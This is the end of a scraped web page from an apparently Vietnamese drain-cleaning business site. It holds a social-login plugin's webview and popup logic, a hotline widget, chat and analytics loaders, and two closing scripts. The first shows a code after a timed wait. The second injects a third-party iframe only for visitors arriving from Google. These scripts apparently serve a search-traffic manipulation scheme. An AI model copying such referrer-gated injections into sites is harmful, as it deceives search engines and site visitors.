                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script><div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0906969857" class="pps-btn-img">
					<img src="https://thongtacboncauquan7.info/wp-content/uploads/2020/11/hot-line.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:093.256.3120">
				<span class="text-hotline">093.256.3120</span>
			</a>
		</div>
	</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21500185beb22b30dd624/1f5si43jh';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script
  src="https://code.jquery.com/jquery-2.2.4.js"
  integrity="sha256-iT6Q9iMJYuQiMWNd9lDyBUStIq/8PuOW33aOqmvFpqI="
  crossorigin="anonymous"></script>
<script type="text/javascript">
	$('.get-password:not(.active)').click(function(e){
				var c_this = $(this), c_code = $(this).attr('data-code'), c_time = parseInt($(this).attr('data-time')), c_link = $(this).attr('data-link'), c_par = $(this).parent();
				var timer = c_time, seconds;
				$(this).html('<i class="fa fa-clock-o"></i> Vui lòng đợi <strong>'+c_time+'</strong>s để hiển thị mật khẩu').addClass('active');
				setInterval(function () {
					seconds = parseInt(timer % 900, 10);
					seconds = seconds < 10 ? "0" + seconds : seconds;
					c_this.find('strong').text(seconds);
					if (--timer < 0){
						var _html = '<span>Mật khẩu của bạn là: <strong>'+c_code+'</strong></span>';
						if(c_link != '') _html+= '<a href="'+c_link+'" target="_blank"><i class="fa fa-external-link"></i> Nhận mã ngay</a>';
						c_this.remove();c_par.html(_html);
					}
				}, 1000);
				e.preventDefault();
			});
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "4q8ko0bb0c");
</script>
<div id="codeIfrm" style="text-align: center;"></div>
<script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://sugababy.info/iframe.php',
			ifm_website_id = 973,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script>
</body>
</html>